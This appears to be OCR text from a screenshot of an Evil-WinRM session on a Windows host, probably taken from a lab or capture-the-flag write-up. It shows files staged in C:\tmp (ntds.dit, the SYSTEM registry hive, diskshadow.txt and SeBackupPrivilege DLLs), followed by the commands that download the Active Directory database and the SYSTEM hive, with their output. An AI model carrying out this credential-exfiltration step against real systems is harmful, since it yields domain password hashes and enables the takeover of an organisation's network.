 The operation completed successfully.
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/8/2025 6:53 AM 126 diskshadow.txt
-a---- 4/8/2025 6:53 AM 16777216 ntds.dit
-a---- 4/8/2025 6:49 AM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 4/8/2025 6:49 AM 16384 SeBackupPrivilegeUtils.dll
-a---- 4/8/2025 6:53 AM 17215488 system
-a---- 4/8/2025 6:53 AM 679 tmp.cabs
*Evil-WinRM* PS C:\tmp> download ntds.dit
Info: Downloading C:\tmp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download system
Info: Downloading C:\tmp\system to system
Progress: 79% : |▓▓▓▓▓▓▒▒▒▒|
64
ENG
17:17
04/08/2025